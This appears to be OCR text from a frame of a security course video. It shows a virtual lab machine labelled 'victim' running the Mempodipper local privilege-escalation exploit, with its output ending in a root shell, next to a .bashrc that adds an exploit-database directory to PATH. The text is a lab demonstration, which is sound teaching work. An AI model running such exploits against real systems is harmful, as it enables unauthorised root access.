 Terminal
En
4:11 PM
Course
VIKI
Ubuntu Target [Running] - Oracle VM VirtualBox
victim@victim-VirtualBox: ~/Desktop
pl
victim@victim-VirtualBox:~/Desktop$ ./exploit
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/2040/mem in child.
[+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
# whoami
root
#
Right Ctrl
.bashrc (~) - VIM
116   if [ -f /usr/share/bash-completion/bash_completion ]; then
117     . /usr/share/bash-completion/bash_completion
118   elif [ -f /etc/bash_completion ]; then
119     . /etc/bash_completion
120   fi
121 fi
122
123 GIT_PS1_SHOWDIRTYSTATE=true
124
125 export JAVA_HOME=/usr/lib/jvm/java-8-oracle
126 export PATH=$PATH:/home/proto/Desktop/suyambu
127 export PATH=${PATH}:/opt/android-sdk-linux/tools
128 export PATH=${PATH}:/opt/android-sdk-linux/platform-tools
129
130 export PATH=$PATH:/opt/exploit-database
131
132 # Add RVM to PATH for scripting. Make sure this is the last PATH variable ch
ange.
133 export PATH="$PATH:$HOME/.rvm/bin"
134 source ~/.rvm/scripts/rvm
135 export PATH="$HOME/.rbenv/bin:$PATH"
136 eval "$(rbenv init -)"
137 export PATH="$HOME/.rbenv/plugins/ruby-build/bin:$PATH"
135,1 Bot